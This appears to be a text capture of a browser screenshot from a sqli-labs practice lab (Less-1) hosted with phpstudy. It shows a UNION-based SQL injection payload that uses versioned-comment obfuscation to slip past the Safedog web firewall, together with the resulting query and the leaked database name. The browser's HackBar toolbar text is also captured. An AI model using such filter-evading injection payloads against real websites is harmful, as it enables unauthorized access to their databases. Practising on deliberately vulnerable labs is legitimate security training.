 phpstudy环境安装安全狗_phpst
Less-1 **Error Based- String**
192.168.2.70/sqli/Less-1/?id=0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -
170%
新手上路 GitHub: Let's build f... 百度翻译-200种语言... ChatGPT Claude XTeam - Wire 文心一言 阿水AI6.0
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.70/sqli/Less-1/?id=0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"